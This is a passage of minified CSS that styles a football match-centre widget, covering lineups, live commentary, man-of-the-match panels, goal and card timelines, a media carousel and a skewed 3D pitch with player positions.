.listContent .home .player:nth-child(odd),div[class*=dfMc-] .lineUpFull .lineUpFullBlock .listWrapper .listContent .away .player:nth-child(odd){background:#f2f2f2}div[class*=dfMc-] .lineUpFull .boxColumn{min-height:290px}div[class*=dfMc-] .lineUpFull .msjDatos{left:49%;margin-left:-116px;position:absolute;top:36%;background-color:#f2f2f2;z-index:999;border:0;text-align:center;line-height:50px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:10px 30px}div[class*=dfMc-] .lineUpFull.maxSize-991 .boxColumn{min-height:0px !important}div[class*=dfMc-] .lineUpFull.maxSize-479 .caption.nav{top:10px}div[class*=dfMc-] .lineUpFull.maxSize-479 .close{padding-top:3px}div[class*=dfMc-] .lineUpFull .playerComparison .subHeader{display:block}div[class*=dfMc-] .lineUpFull .playerTab .btn.compare{display:block}div[class*=dfMc-] .lineUpFull.minSize-991.maxSize-1199 .fieldLineal{flex:50%;max-width:50%}div[class*=dfMc-] .lineUpFull.minSize-1199 .fieldLineal{flex:50%;max-width:50%}div[class*=dfMc-] .liveHome .commentary .boxCommentary{top:-16px}div[class*=dfMc-] .liveHome .commentary .boxCommentary .commentaryContent .commentaryItem.firstElement .boxDescription{margin-bottom:-70px;top:-67px}div[class*=dfMc-] .liveHome .commentary .boxCommentary .commentaryContent .commentaryItem.firstElement .boxDescription .data .text{font-size:20px !important;padding:30px}div[class*=dfMc-] .liveHome .commentary .boxCommentary .commentaryContent .commentaryItem.firstElement .boxDescription .data .text span{line-height:25px}div[class*=dfMc-] .liveHome .commentary .boxCommentary .commentaryContent .commentaryItem.last{opacity:.4;filter:alpha(opacity=40)}div[class*=dfMc-] .liveHome .commentary .boxCommentary .commentaryContent .commentaryItem.preLast{opacity:.6;filter:alpha(opacity=60)}div[class*=dfMc-] .liveHome .commentary .boxCommentary .commentaryContent .commentaryItem .boxTime .dataSmall{width:85% !important}div[class*=dfMc-] .liveHome.maxSize-767 .boxCommentary{background-position:19.5% 0,80.55% 0}div[class*=dfMc-] .liveHome.maxSize-479 .commentary .boxCommentary{top:0px;background-position:1.5% 0,100% 0}div[class*=dfMc-] .liveHome.maxSize-479 .commentary .boxCommentary .teamsShields .boxElements{padding:0 !important}div[class*=dfMc-] .liveHome.maxSize-479 .commentary .boxCommentary .commentaryContent .commentaryItem .boxIcons .arrowTop{border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:14px solid #666;position:absolute;top:-14px;left:0;width:13px;height:14px;margin:0 auto;right:0}div[class*=dfMc-] .liveHome.maxSize-479 .commentary .boxCommentary .commentaryContent .commentaryItem .boxIcons .arrowTop:after{content:"";width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:14px solid #fff;position:absolute;top:1px;left:-8px}div[class*=dfMc-] .liveHome .coordinates{background:#ebebeb;-webkit-box-shadow:inset 0 6px 7px -7px #999,inset 0 -6px 7px -7px #999;-moz-box-shadow:inset 0 6px 7px -7px #999,inset 0 -6px 7px -7px #999;box-shadow:inset 0 6px 7px -7px #999,inset 0 -6px 7px -7px #999}div[class*=dfMc-] .manOfTheMatch .boxWinner .boxElements>div.big span.text.number{font-size:40px}div[class*=dfMc-] .manOfTheMatch .boxWinner .boxImagesWin>div .boxStuff{margin:0 auto;width:115px;height:115px}div[class*=dfMc-] .manOfTheMatch .boxWinner .boxImagesWin>div .boxStuff>svg,div[class*=dfMc-] .manOfTheMatch .boxWinner .boxImagesWin>div .boxStuff canvas{left:-16px}div[class*=dfMc-] .manOfTheMatch .boxWinner .boxImagesWin span{width:150px;height:132px;margin:0 auto;top:0;left:0;right:0}div[class*=dfMc-] .manOfTheMatch .boxWinner .boxImagesWin span svg,div[class*=dfMc-] .manOfTheMatch .boxWinner .boxImagesWin span canvas{margin:-26px 0 0 -10px}div[class*=dfMc-] .manOfTheMatch .stats .headerTitle img{width:45px}div[class*=dfMc-] .manOfTheMatch .stats .boxStuff{height:60px}div[class*=dfMc-] .manOfTheMatch .stats .boxStuff svg,div[class*=dfMc-] .manOfTheMatch .stats .boxStuff canvas{height:160px;width:160px;position:relative}div[class*=dfMc-] .manOfTheMatch .stats .boxWinner .boxElements>div.big{line-height:normal;width:155px;height:155px}div[class*=dfMc-] .manOfTheMatch.maxSize-479 .msjDatos{width:100% !important}div[class*=dfMc-] .manOfTheMatch.maxSize-479 .stats .boxWinner .boxElements>div.big{width:80px;height:80px}div[class*=dfMc-] .manOfTheMatch.maxSize-479 .stats .boxWinner .boxElements>div.big span.text{font-size:12px !important}div[class*=dfMc-] .manOfTheMatch.maxSize-479 .stats .boxWinner .boxElements>div.big span.text.number{margin-top:10px !important}div[class*=dfMc-] .manOfTheMatch.maxSize-479 .stats .boxWinner .boxImagesWin>div .boxStuff{margin:0 auto;width:50px;height:50px}div[class*=dfMc-] .manOfTheMatch.maxSize-479 .stats .boxWinner .boxImagesWin>div .boxStuff svg,div[class*=dfMc-] .manOfTheMatch.maxSize-479 .stats .boxWinner .boxImagesWin>div .boxStuff canvas{width:100px;height:50px}div[class*=dfMc-] .manOfTheMatch.maxSize-479 .stats .boxWinner .boxImagesWin span svg,div[class*=dfMc-] .manOfTheMatch.maxSize-479 .stats .boxWinner .boxImagesWin span canvas{margin:-58px 0 0 32px;width:86px !important}div[class*=dfMc-] .manOfTheMatch.maxSize-479 .boxImagesWin .boxStuff svg{height:78px !important;width:96px !important;left:-22px !important}div[class*=dfMc-] .media .box-picture img{display:block;margin:0 auto}div[class*=dfMc-] .media .boxDatagoals{margin:20px 0 0;background:transparent;position:relative}div[class*=dfMc-] .media .boxDatagoals:before{content:"";display:block;position:absolute;width:5px;height:100%;left:0;right:0;margin:0 auto;background:#ccc;top:0;z-index:1}div[class*=dfMc-] .media .boxDatagoals .box:after,div[class*=dfMc-] .media .boxDatagoals .box:before{content:"";display:block;position:absolute;width:5px;border-radius:8px;height:10px;left:0;right:0;margin:0 auto;background:#ccc}div[class*=dfMc-] .media .boxDatagoals .box:after{bottom:-5px}div[class*=dfMc-] .media .boxDatagoals .box:before{top:-5px}div[class*=dfMc-] .media .boxDatagoals .content{padding:2px 10px;background:#fff;border-radius:4px;position:relative;margin:0 0 5px}div[class*=dfMc-] .media .boxDatagoals .content.active{background:#d9d9d9}div[class*=dfMc-] .media .boxDatagoals .content.in-lines .text{display:block}div[class*=dfMc-] .media .boxDatagoals .content.in-lines .data span{display:none}div[class*=dfMc-] .media .boxDatagoals .content.in-lines .local,div[class*=dfMc-] .media .boxDatagoals .content.in-lines .visitante{padding:0px 0 0px}div[class*=dfMc-] .media .boxDatagoals .content .local{text-align:right;padding:4px 0 4px;position:relative;float:left}div[class*=dfMc-] .media .boxDatagoals .content .local .data{margin:0 30px 0 0}div[class*=dfMc-] .media .boxDatagoals .content .local .type-icon{right:0}div[class*=dfMc-] .media .boxDatagoals .content .visitante{text-align:left;padding:4px 0 4px;float:right;position:relative}div[class*=dfMc-] .media .boxDatagoals .content .visitante .data{margin:0 0 0 30px}div[class*=dfMc-] .media .boxDatagoals .content .visitante .type-icon{left:0}div[class*=dfMc-] .media .boxDatagoals .content.sust{padding:0}div[class*=dfMc-] .media .boxDatagoals .content.sust .type-icon.change{top:4px}div[class*=dfMc-] .media .boxDatagoals .content.sust .type-icon.change.out{top:20px}div[class*=dfMc-] .media .boxDatagoals .text{font-family:Arial,Helvetica,sans-serif;display:inline-block;text-transform:none}div[class*=dfMc-] .media .boxDatagoals .text.second{font-weight:normal}div[class*=dfMc-] .media .boxDatagoals .type-icon{background-image:url("../images/icons_sheet.png");display:inline-block;width:15px;height:15px;position:absolute;position:absolute;top:5px;z-index:1}div[class*=dfMc-] .media .boxDatagoals .type-icon.goal{background-position:-155px -77px}div[class*=dfMc-] .media .boxDatagoals .type-icon.yellowCard{background-position:-502px -22px;height:19px}div[class*=dfMc-] .media .boxDatagoals .type-icon.redCard{background-position:-519px -22px;height:19px}div[class*=dfMc-] .media .boxDatagoals .type-icon.doubleYellowCard{background-position:-549px -22px;height:20px;width:20px}div[class*=dfMc-] .media .boxDatagoals .type-icon.change{background-position:-334px -20px;height:20px;width:22px;top:10%}div[class*=dfMc-] .media .boxDatagoals .type-icon.change.out{background-position:-314px -20px}div[class*=dfMc-] .media .boxDatagoals .btn{line-height:26px;background:#005fa0;opacity:.2;color:#fff;margin:0 auto;width:62px;height:25px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;display:inline-block;left:0;right:0;z-index:9}div[class*=dfMc-] .media .boxDatagoals .btn.three-items{width:120px}div[class*=dfMc-] .media .boxDatagoals .btn.three-items span img{padding:0 2px 8px}div[class*=dfMc-] .media .boxDatagoals .btn span{font-family:"Trebuchet MS",sans-serif;font-size:15px;line-height:14px;font-weight:800}div[class*=dfMc-] .media .boxDatagoals .btn span img{display:inline-block;padding:0 5px 8px}div[class*=dfMc-] .media .boxDatagoals .btn span .play{display:inline-block;width:10px}div[class*=dfMc-] .media .boxDatagoals .btn span .play:after{width:0;height:0;display:block;content:" ";border:6px solid transparent;border-left:8px solid #fff;margin:0px 2px 3px;top:4px;position:relative}div[class*=dfMc-] .media .boxDatagoals .btn:after{margin:8px 0 0 11px}div[class*=dfMc-] .media .boxDatagoals .btn:focus,div[class*=dfMc-] .media .boxDatagoals .btn:hover,div[class*=dfMc-] .media .boxDatagoals .btn:active,div[class*=dfMc-] .media .boxDatagoals .btn.active{cursor:auto}div[class*=dfMc-] .media .boxDatagoals .btn.dis{opacity:.8}div[class*=dfMc-] .media .boxDatagoals .btn.disabled{opacity:.8}div[class*=dfMc-] .media .boxDatagoals .btn:hover:not(.disabled){background-color:#006eba;border-bottom-width:0px;margin-top:3px}div[class*=dfMc-] .media .boxDatagoals .alignRight{text-align:right}div[class*=dfMc-] .media .boxDatagoals .alignRight .text.number{text-align:right}div[class*=dfMc-] .media .boxDatagoals .alignLeft{text-align:left}div[class*=dfMc-] .media .boxDatagoals .alignLeft .text.number{text-align:left}div[class*=dfMc-] .box-owl .wrapper{margin:0px 40px;clear:both}div[class*=dfMc-] .box-owl .item img{display:block;margin:0 auto}div[class*=dfMc-] .box-owl .item.audio-picture audio{position:absolute;left:0;right:0;margin:0 auto;top:45%}div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls{margin-top:0;text-align:center}div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div{display:inline-block;zoom:1;margin:0 0px 0;padding:0px 14px;border-radius:5px;border-bottom:3px solid #00223a;background:#005fa0;opacity:1;position:absolute;height:100%;top:0;cursor:pointer;transition:all .5s ease}div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div.owl-prev{left:-35px}div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div.owl-prev .icon-chevron-left{width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent;display:block;border-right:10px solid #fff;position:relative;top:48%}div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div.owl-prev.disabled .icon-chevron-left{border-right:10px solid #e6e6e6}div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div.owl-next{right:-35px}div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div.owl-next .icon-chevron-right{width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent;display:block;border-left:10px solid #fff;position:relative;top:48%}div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div.owl-next.disabled .icon-chevron-right{border-left:10px solid #e6e6e6}div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div:focus,div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div:hover,div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div:active{background-color:#006eba;border-bottom-width:0px;color:#fff;height:100%;margin-top:3px;outline:0}div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div:focus .icon-chevron-left,div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div:hover .icon-chevron-left,div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div:active .icon-chevron-left{border-right:10px solid #fff}div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div:focus .icon-chevron-right,div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div:hover .icon-chevron-right,div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div:active .icon-chevron-right{border-left:10px solid #fff}div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div.disabled{background-color:#285878;cursor:default;pointer-events:none}div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div.disabled:focus,div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div.disabled:hover,div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls .owl-buttons div.disabled:active{height:100%;margin-top:0}div[class*=dfMc-] .box-owl .owl-carousel.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}div[class*=dfMc-] .moduleCtn .reboot .media .mc-twitterVideo.boxVideoCom>div,div[class*=dfMc-] .media .mc-twitterVideo.boxVideoCom>div{margin-left:auto !important;margin-right:auto !important}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-991 .boxImgOfVideo,div[class*=dfMc-] .media.maxSize-991 .boxImgOfVideo{border-bottom:0}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-991 .boxImgOfVideo img,div[class*=dfMc-] .media.maxSize-991 .boxImgOfVideo img{width:55%}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-991 .boxVideoCom iframe,div[class*=dfMc-] .media.maxSize-991 .boxVideoCom iframe{width:55%}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-991 .boxVideoCom.media-audio iframe,div[class*=dfMc-] .media.maxSize-991 .boxVideoCom.media-audio iframe{width:100%;height:70px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-991 .boxVideoCom iframe,div[class*=dfMc-] .media.maxSize-991 .boxVideoCom iframe{height:310px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxImgOfVideo,div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .box-owl .item,div[class*=dfMc-] .media.maxSize-767 .boxImgOfVideo,div[class*=dfMc-] .media.maxSize-767 .box-owl .item{border-bottom:0}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxImgOfVideo img,div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .box-owl .item img,div[class*=dfMc-] .media.maxSize-767 .boxImgOfVideo img,div[class*=dfMc-] .media.maxSize-767 .box-owl .item img{width:70%}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxImgOfVideo .circlePlay,div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .box-owl .item .circlePlay,div[class*=dfMc-] .media.maxSize-767 .boxImgOfVideo .circlePlay,div[class*=dfMc-] .media.maxSize-767 .box-owl .item .circlePlay{top:40%}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxVideoCom iframe,div[class*=dfMc-] .media.maxSize-767 .boxVideoCom iframe{width:65%;height:300px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxVideoCom.media-audio,div[class*=dfMc-] .media.maxSize-767 .boxVideoCom.media-audio{width:80%}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxDatagoals .text,div[class*=dfMc-] .media.maxSize-767 .boxDatagoals .text{font-size:11px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxDatagoals .content .text,div[class*=dfMc-] .media.maxSize-767 .boxDatagoals .content .text{display:block}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxDatagoals .content.sust .text,div[class*=dfMc-] .media.maxSize-767 .boxDatagoals .content.sust .text{display:inline-block}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxDatagoals .content .data span,div[class*=dfMc-] .media.maxSize-767 .boxDatagoals .content .data span{display:none}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxDatagoals .content .local,div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxDatagoals .content .visitante,div[class*=dfMc-] .media.maxSize-767 .boxDatagoals .content .local,div[class*=dfMc-] .media.maxSize-767 .boxDatagoals .content .visitante{padding:0px 0 0px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxDatagoals .content .local .type-icon,div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxDatagoals .content .visitante .type-icon,div[class*=dfMc-] .media.maxSize-767 .boxDatagoals .content .local .type-icon,div[class*=dfMc-] .media.maxSize-767 .boxDatagoals .content .visitante .type-icon{right:8px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxDatagoals .content .local .type-icon,div[class*=dfMc-] .media.maxSize-767 .boxDatagoals .content .local .type-icon{right:8px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxDatagoals .content .local .data,div[class*=dfMc-] .media.maxSize-767 .boxDatagoals .content .local .data{margin:0 40px 0 0}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxDatagoals .content .visitante .type-icon,div[class*=dfMc-] .media.maxSize-767 .boxDatagoals .content .visitante .type-icon{left:8px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 .boxDatagoals .content .visitante .data,div[class*=dfMc-] .media.maxSize-767 .boxDatagoals .content .visitante .data{margin:0 0 0 40px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 #goles .content,div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-767 #tarjetas .content,div[class*=dfMc-] .media.maxSize-767 #goles .content,div[class*=dfMc-] .media.maxSize-767 #tarjetas .content{margin-bottom:20px !important}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-479 .boxImgOfVideo,div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-479 .box-owl .item,div[class*=dfMc-] .media.maxSize-479 .boxImgOfVideo,div[class*=dfMc-] .media.maxSize-479 .box-owl .item{border-bottom:0}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-479 .boxImgOfVideo img,div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-479 .box-owl .item img,div[class*=dfMc-] .media.maxSize-479 .boxImgOfVideo img,div[class*=dfMc-] .media.maxSize-479 .box-owl .item img{width:100%}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-479 .boxVideoCom iframe,div[class*=dfMc-] .media.maxSize-479 .boxVideoCom iframe{width:100%;height:240px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-479 .boxVideoCom.media-audio,div[class*=dfMc-] .media.maxSize-479 .boxVideoCom.media-audio{width:100%}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-479 .boxDatagoals .btn,div[class*=dfMc-] .media.maxSize-479 .boxDatagoals .btn{width:65px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-479 .boxDatagoals .btn span,div[class*=dfMc-] .media.maxSize-479 .boxDatagoals .btn span{font-size:14px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-479 .boxDatagoals .btn span img,div[class*=dfMc-] .media.maxSize-479 .boxDatagoals .btn span img{padding:0px 2px 6px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-479 .boxDatagoals .btn span .play:after,div[class*=dfMc-] .media.maxSize-479 .boxDatagoals .btn span .play:after{margin:0px 3px 0px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-479 .boxDatagoals .btn.three-items,div[class*=dfMc-] .media.maxSize-479 .boxDatagoals .btn.three-items{width:95px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-479 .boxDatagoals .text,div[class*=dfMc-] .media.maxSize-479 .boxDatagoals .text{font-size:10px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-479 .boxDatagoals .content .visitante .type-icon,div[class*=dfMc-] .media.maxSize-479 .boxDatagoals .content .visitante .type-icon{left:15px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-479 .boxDatagoals .content .visitante .data,div[class*=dfMc-] .media.maxSize-479 .boxDatagoals .content .visitante .data{margin:0 0 0 46px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-479 .boxDatagoals .content .local .type-icon,div[class*=dfMc-] .media.maxSize-479 .boxDatagoals .content .local .type-icon{right:15px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-479 .boxDatagoals .content .local .data,div[class*=dfMc-] .media.maxSize-479 .boxDatagoals .content .local .data{margin:0 46px 0 0}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-310 .boxDatagoals .text,div[class*=dfMc-] .media.maxSize-310 .boxDatagoals .text{font-size:9px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-310 .boxDatagoals .btn,div[class*=dfMc-] .media.maxSize-310 .boxDatagoals .btn{width:55px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-310 .boxDatagoals .btn span,div[class*=dfMc-] .media.maxSize-310 .boxDatagoals .btn span{font-size:12px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-310 .boxDatagoals .btn.three-items,div[class*=dfMc-] .media.maxSize-310 .boxDatagoals .btn.three-items{width:80px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-310 .boxDatagoals .content,div[class*=dfMc-] .media.maxSize-310 .boxDatagoals .content{padding:5px 0}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-310 .boxDatagoals .content .visitante .type-icon,div[class*=dfMc-] .media.maxSize-310 .boxDatagoals .content .visitante .type-icon{left:12px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-310 .boxDatagoals .content .visitante .data,div[class*=dfMc-] .media.maxSize-310 .boxDatagoals .content .visitante .data{margin:0 0 0 28px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-310 .boxDatagoals .content .local .type-icon,div[class*=dfMc-] .media.maxSize-310 .boxDatagoals .content .local .type-icon{right:12px}div[class*=dfMc-] .moduleCtn .reboot .media.maxSize-310 .boxDatagoals .content .local .data,div[class*=dfMc-] .media.maxSize-310 .boxDatagoals .content .local .data{margin:0 28px 0 0}div[class*=dfMc-] .moduleCtn .reboot .media .maxSize-1199 .boxVideoCom iframe,div[class*=dfMc-] .media .maxSize-1199 .boxVideoCom iframe{height:350px}div[class*=dfMc-] .passes .tooltip{min-width:70px;z-index:9999 !important}div[class*=dfMc-] .passes .boxWrapper .boxComparing .boxData .text{font-size:12px !important}div[class*=dfMc-] .field3d .jsPlumbLine{z-index:9}div[class*=dfMc-] .field3d ._jsPlumb_connector{z-index:0}div[class*=dfMc-] .field3d ._jsPlumb_endpoint{z-index:5}div[class*=dfMc-] .field3d ._jsPlumb_overlay{z-index:6}div[class*=dfMc-] .field3d.homeTeam,div[class*=dfMc-] .field3d.awayTeam{margin-bottom:30px}div[class*=dfMc-] .field3d.homeTeam .substitute .wrapperPlayer .containerPlayer,div[class*=dfMc-] .field3d.homeTeam .positions .wrapperPlayer .containerPlayer,div[class*=dfMc-] .field3d.awayTeam .substitute .wrapperPlayer .containerPlayer,div[class*=dfMc-] .field3d.awayTeam .positions .wrapperPlayer .containerPlayer{height:45px}div[class*=dfMc-] .field3d.homeTeam .substitute .wrapperPlayer .containerPlayer svg,div[class*=dfMc-] .field3d.homeTeam .substitute .wrapperPlayer .containerPlayer canvas,div[class*=dfMc-] .field3d.homeTeam .positions .wrapperPlayer .containerPlayer svg,div[class*=dfMc-] .field3d.homeTeam .positions .wrapperPlayer .containerPlayer canvas,div[class*=dfMc-] .field3d.awayTeam .substitute .wrapperPlayer .containerPlayer svg,div[class*=dfMc-] .field3d.awayTeam .substitute .wrapperPlayer .containerPlayer canvas,div[class*=dfMc-] .field3d.awayTeam .positions .wrapperPlayer .containerPlayer svg,div[class*=dfMc-] .field3d.awayTeam .positions .wrapperPlayer .containerPlayer canvas{width:45px}div[class*=dfMc-] .field3d.homeTeam .substitute .wrapperPlayer .containerPlayer span.player,div[class*=dfMc-] .field3d.homeTeam .positions .wrapperPlayer .containerPlayer span.player,div[class*=dfMc-] .field3d.awayTeam .substitute .wrapperPlayer .containerPlayer span.player,div[class*=dfMc-] .field3d.awayTeam .positions .wrapperPlayer .containerPlayer span.player{font:bold 14px "Trebuchet MS",sans-serif;line-height:36px;cursor:pointer;top:0;text-indent:-7px;text-shadow:1px 1px 0 #f1f2ec,-1px 1px 0 #f1f2ec,1px -1px 0 #f1f2ec,-1px -1px 0 #f1f2ec;color:#fff}div[class*=dfMc-] .field3d.homeTeam .substitute .wrapperPlayer .containerPlayer span.player.hoverPlayer,div[class*=dfMc-] .field3d.homeTeam .positions .wrapperPlayer .containerPlayer span.player.hoverPlayer,div[class*=dfMc-] .field3d.awayTeam .substitute .wrapperPlayer .containerPlayer span.player.hoverPlayer,div[class*=dfMc-] .field3d.awayTeam .positions .wrapperPlayer .containerPlayer span.player.hoverPlayer{opacity:.5;background-color:#f1f2ec;border-radius:60px}div[class*=dfMc-] .field3d.homeTeam .positions,div[class*=dfMc-] .field3d.awayTeam .positions{top:0;left:20%;height:80%;width:60%;z-index:9999}div[class*=dfMc-] .field3d.homeTeam .positions>div,div[class*=dfMc-] .field3d.awayTeam .positions>div{width:20%}div[class*=dfMc-] .field3d.homeTeam .positions>div.goalkeeper,div[class*=dfMc-] .field3d.awayTeam .positions>div.goalkeeper{-webkit-transform:skew(-25deg, 0);-moz-transform:skew(-25deg, 0);-ms-transform:skewX(-25deg) skewY(0);-o-transform:skew(-25deg, 0);transform:skew(-25deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions>div.goalkeeper .wrapperPlayer,div[class*=dfMc-] .field3d.awayTeam .positions>div.goalkeeper .wrapperPlayer{-webkit-transform:skew(25deg, 0);-moz-transform:skew(25deg, 0);-ms-transform:skewX(25deg) skewY(0);-o-transform:skew(25deg, 0);transform:skew(25deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions>div.defender,div[class*=dfMc-] .field3d.awayTeam .positions>div.defender{-webkit-transform:skew(-11.5deg, 0);-moz-transform:skew(-11.5deg, 0);-ms-transform:skewX(-11.5deg) skewY(0);-o-transform:skew(-11.5deg, 0);transform:skew(-11.5deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions>div.defender .wrapperPlayer,div[class*=dfMc-] .field3d.awayTeam .positions>div.defender .wrapperPlayer{-webkit-transform:skew(11.5deg, 0);-moz-transform:skew(11.5deg, 0);-ms-transform:skewX(11.5deg) skewY(0);-o-transform:skew(11.5deg, 0);transform:skew(11.5deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions>div.midfielder,div[class*=dfMc-] .field3d.awayTeam .positions>div.midfielder{-webkit-transform:skew(-1.5deg, 0);-moz-transform:skew(-1.5deg, 0);-ms-transform:skewX(-1.5deg) skewY(0);-o-transform:skew(-1.5deg, 0);transform:skew(-1.5deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions>div.midfielder .wrapperPlayer,div[class*=dfMc-] .field3d.awayTeam .positions>div.midfielder .wrapperPlayer{-webkit-transform:skew(1.5deg, 0);-moz-transform:skew(1.5deg, 0);-ms-transform:skewX(1.5deg) skewY(0);-o-transform:skew(1.5deg, 0);transform:skew(1.5deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions>div.playmaker,div[class*=dfMc-] .field3d.awayTeam .positions>div.playmaker{-webkit-transform:skew(16.5deg, 0);-moz-transform:skew(16.5deg, 0);-ms-transform:skewX(16.5deg) skewY(0);-o-transform:skew(16.5deg, 0);transform:skew(16.5deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions>div.playmaker .wrapperPlayer,div[class*=dfMc-] .field3d.awayTeam .positions>div.playmaker .wrapperPlayer{-webkit-transform:skew(-16.5deg, 0);-moz-transform:skew(-16.5deg, 0);-ms-transform:skewX(-16.5deg) skewY(0);-o-transform:skew(-16.5deg, 0);transform:skew(-16.5deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions>div.forward,div[class*=dfMc-] .field3d.awayTeam .positions>div.forward{-webkit-transform:skew(15.5deg, 0);-moz-transform:skew(15.5deg, 0);-ms-transform:skewX(15.5deg) skewY(0);-o-transform:skew(15.5deg, 0);transform:skew(15.5deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions>div.forward .wrapperPlayer,div[class*=dfMc-] .field3d.awayTeam .positions>div.forward .wrapperPlayer{-webkit-transform:skew(-15.5deg, 0);-moz-transform:skew(-15.5deg, 0);-ms-transform:skewX(-15.5deg) skewY(0);-o-transform:skew(-15.5deg, 0);transform:skew(-15.5deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions>div .wrapperPlayer,div[class*=dfMc-] .field3d.awayTeam .positions>div .wrapperPlayer{clear:both;margin:0 auto}div[class*=dfMc-] .field3d.homeTeam .positions>div .wrapperPlayer .containerPlayer,div[class*=dfMc-] .field3d.awayTeam .positions>div .wrapperPlayer .containerPlayer{left:10px}div[class*=dfMc-] .field3d.homeTeam .positions.invertPositions>div.goalkeeper,div[class*=dfMc-] .field3d.awayTeam .positions.invertPositions>div.goalkeeper{-webkit-transform:skew(25deg, 